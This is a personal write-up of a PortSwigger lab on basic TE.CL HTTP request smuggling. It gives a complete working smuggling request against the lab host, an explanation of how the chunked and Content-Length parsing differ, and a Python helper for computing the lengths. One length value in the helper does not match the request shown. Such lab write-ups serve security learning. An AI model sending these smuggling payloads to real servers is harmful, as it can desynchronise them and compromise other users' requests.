HTTP request smuggling, basic TE.CL vulnerability | Jan 27, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: HTTP request smuggling, basic TE.CL vulnerability! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the back-end server doesn't support chunked encoding. The front-end server rejects requests that aren't using the GET or POST method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by the back-end server appears to use the method GPOST.
Exploitation
Home page:

Burp Suite HTTP history:

We can try to test the web application is vulnerable to HTTP request smuggling.
Let's send this request to Burp Suite's Repeater:

First, we can try to test TE.CL HTTP request smuggling, which is the front-end server uses Transfer-Encoding header and the back-end server uses Content-Length header.
But before we do that, we need to ensure that the "Update Content-Length" option is unchecked, and show non-printable chars:


Then, change the request method to POST:


After that, we can build our smuggling request:
POST / HTTP/1.1
Host: 0a7700350455b0c2c1d18a7800ee0090.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
65
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0
The front-end server processes the Transfer-Encoding header, and so treats the message body as using chunked encoding. It processes the first chunk, which is stated to be 65 (In hex) bytes long, up to the start of the line following smuggled=yes. It processes the second chunk, which is stated to be zero length, and so is treated as terminating the request. This request is forwarded on to the back-end server.
The back-end server processes the Content-Length header and determines that the request body is 4 bytes long (65\r\n), up to the start of the line following 65. The following bytes, starting with GPOST, are left unprocessed, and the back-end server will treat these as being the start of the next request in the sequence.
Note: You need to include the trailing sequence
\r\n\r\nfollowing the final0. Which is pressing "Enter" twice.
Hence, the smuggled request will be:
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0
To count the chunk's length and smuggled Content-Length, I'll write a Python script:
#!/usr/bin/env python3
class Counter:
def countLength(self, string):
try:
print(f'[+] Smuggled Content-Length: {len(string.encode("utf-8"))}')
except:
print('[-] Unable to count the smuggled Cotent-Length')
def countChunkLength(self, string):
try:
print(f'[+] Chunk length in decimal: {len(string.encode("utf-8"))}')
print(f'[+] Chunk length in hex: {hex(len(string.encode("utf-8")))[2:]}')
except:
print('[-] Unable to count the chunk length')
def main():
counter = Counter()
smuggledContentLengthString = '''\nsmuggled=yes\r\n0\r\n\r\n'''
counter.countLength(smuggledContentLengthString)
ChunkLengthString = '''GPOST / HTTP/1.1\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 11\r\n\r\nsmuggled=yes'''
counter.countChunkLength(ChunkLengthString)
if __name__ == '__main__':
main()
┌[siunam♥earth]-(~/ctf/Portswigger-Labs/HTTP-Request-Smuggling)-[2023.01.27|20:23:55(HKT)]
└> python3 count_bytes.py
[+] Smuggled Content-Length: 20
[+] Chunk length in decimal: 101
[+] Chunk length in hex: 65
Chunk length:
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 20\r\n
\r\n
smuggled=yes
Smuggled Content-Length:
\n
smuggled=yes\r\n
0\r\n
\r\n

We successfully smuggled the GPOST request!
What we've learned:
- HTTP request smuggling, basic TE.CL vulnerability